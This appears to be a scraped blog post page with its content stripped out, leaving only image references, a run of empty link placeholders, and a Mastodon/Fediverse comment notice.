




{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
{kind=link}
Comments
With an account on the Fediverse or Mastodon, you can respond to this post . Since Mastodon is decentralized, you can use your existing account hosted by another Mastodon server or compatible platform if you don't have an account on this one. Known non-private replies are displayed below.
Learn how this is implemented here .